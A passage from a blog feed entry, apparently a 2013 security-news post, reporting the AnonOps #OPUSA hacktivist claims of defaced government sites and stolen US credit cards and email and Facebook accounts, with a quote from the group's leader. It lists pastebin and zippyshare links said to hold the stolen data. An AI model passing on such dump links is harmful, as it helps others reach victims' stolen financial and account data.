emails, credit cards, etc. According to their pastebin post, hackers claim to hack-\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ci\u003E- More than 700 websites (http:\/\/pastebin.com\/zftTrrrh)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E- More than 10k American credit cards(http:\/\/pastebin.com\/D4QCynHC)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E- 1 lac email accounts which belong to US residents (http:\/\/www45.zippyshare.com\/v\/58998013\/file.html) 4. - More than 5000 facebook accounts(http:\/\/pastebin.com\/NRvmnYFe)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E- More than 12k email accounts of USA (http:\/\/www11.zippyshare.com\/v\/39103082\/file.html)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe complete paste can be seen here\u003Cb\u003E(http:\/\/pastebin.com\/RSqKCd1N).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe list of hacked sites mostly include high profile government websites from Australia, Ministry of environment Dominica, government of Argentina, Philippines, NGOs, \u0026nbsp;universities and other educational institutions from Thailand \u0026nbsp;Brazil, Russia, Israel, USA, Canada, UK, Romania, and Italy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost of the sites seem to be recovered but some of them are still now defaced, down or under maintenance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe managed to ask the leader of AnonOps \"Mauritania Attacker\", also responsible for lots of high profile defacements, the purpose and the cause of the #OPUSA.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\"I attack USA because they think that muslims are terrorist but the reality is that they themselves are the biggest terrorist and they declared war Against Islam and me as a Muslim i will stand against them even if i die \"\u003C\/b\u003E Mauritania Attacker said.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMauritania Attacker is the leader of AnonOPS, He played a major role inside #OPISRAEL, along with it he is also responsible for other high profile attacks on lots of other organizations.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ci\u003ENote: RHA has no association with any of the hacktivists.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EAbout The Author\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nMajor Part of this article was contributed by a security researcher Deepanker Arora. Recently, He contributed an article on \"\u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2013\/04\/hacking-windows-servers-privilege.html\" target=\"_blank\"\u003EHacking Windows Servers\u003C\/a\u003E\u003C\/b\u003E\".\u003Cbr \/\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/6087721875125654319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/05\/anonymous-hackers-cause-significant.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6087721875125654319"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6087721875125654319"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/05\/anonymous-hackers-cause-significant.html","title":"Anonymous Hackers Cause Significant Damage To Banking And Government Agencies"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7PUAjruu1lHm-8DNvxydF6mUJOxoA1427xgrPenVk-maagQ2rhe3u80DLnnQ9zzeUqit-QaR4AsL382tp2jD_sNajvNVHmUlp_iQuh9eJkXFChH4aSJfDstbXjUQY2uY83pE4eZT1b0Y\/s72-c\/967d3a1e5869cae4490e28b80ae2d53c.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});